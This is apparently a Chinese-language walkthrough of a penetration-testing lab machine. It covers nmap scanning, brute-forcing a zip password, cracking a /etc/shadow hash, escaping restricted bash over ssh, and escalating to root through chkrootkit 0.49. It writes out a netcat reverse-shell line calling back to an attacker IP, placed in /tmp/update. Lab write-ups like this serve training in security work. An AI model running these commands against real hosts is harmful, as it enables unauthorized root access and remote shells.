nmap -Pn -p- -T4 --min-rate=1000 192.168.133.85

nmap -Pn -p 22,80 -sCV 192.168.133.85



查看80端口的页面,是一个压缩包

下载压缩包后尝试打开,需要密码,所以直接尝试爆破

得到解压密码 manuel



在/etc/shadow中找到了可以利用的地方

296640a3b825115a47b68fc44501c828:$6$x4sSRFte6R6BymAn$zrIOVUCwzMlq54EjDjFJ2kfmuN7x2BjKPdir2Fuc9XRRJEk9FNdPliX4Nr92aWzAtykKih5PX39OKCvJZV0us.:18450:0:99999:7:::

得到密码为server

使用ssh成功登录,但是有些问题,大部分命令无法执行

查找关键字“-rbash: dircolors: command not found

”得到解决方案

ssh登陆时添加命令 -t “bash --noprofile”

登录后添加环境变量 export PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin:/root/bin

在查看proof.txt文件时发现一个可执行文件

运行后选择5,运行AV Scan



根据提示AV Scan会运行,所以上传pspy查看一下进程

发现以root权限运行了chkrootkit-0.49的程序

exploit-db中搜索,发现了可以提权的方式

https://www.exploit-db.com/exploits/33899

根据提示,在/tmp目录下写入shell,当AV执行时就会得到shell

echo ‘/usr/bin/nc 192.168.49.133 4444 -e /bin/sh’ > /tmp/update

![[附源码]Python计算机毕业设计Django的低碳生活记录网站](https://img-blog.csdnimg.cn/1a2d3cb74b8640feb2c8203749b4366c.png)